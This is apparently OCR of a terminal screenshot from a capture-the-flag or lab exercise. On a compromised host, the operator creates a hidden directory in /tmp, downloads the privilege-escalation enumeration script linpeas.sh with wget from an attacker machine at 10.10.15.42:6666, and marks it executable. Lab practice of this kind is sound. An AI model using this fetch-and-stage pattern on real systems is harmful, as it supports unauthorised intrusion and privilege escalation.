 mango@mango: /home/admin
File Actions Edit View Help
root@kal-el: /media/sf_shared mango@mango: /home/admin root@kal-el: ~ root@kal-el: ~
$ cd /tmp
$ mkdir .hate
$ cd .hate
$ which wget
/usr/bin/wget
$ wget http://10.10.15.42:6666/linpeas.sh
--2020-04-17 04:35:36--  http://10.10.15.42:6666/linpeas.sh
Connecting to 10.10.15.42:6666... connected.
HTTP request sent, awaiting response... 200 OK
Length: 161299 (158K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[=========================================================================================================>] 157.52K 137KB/s in 1.1s
2020-04-17 04:35:37 (137 KB/s) - ‘linpeas.sh’ saved [161299/161299]
$ chmod +x linpeas.sh
$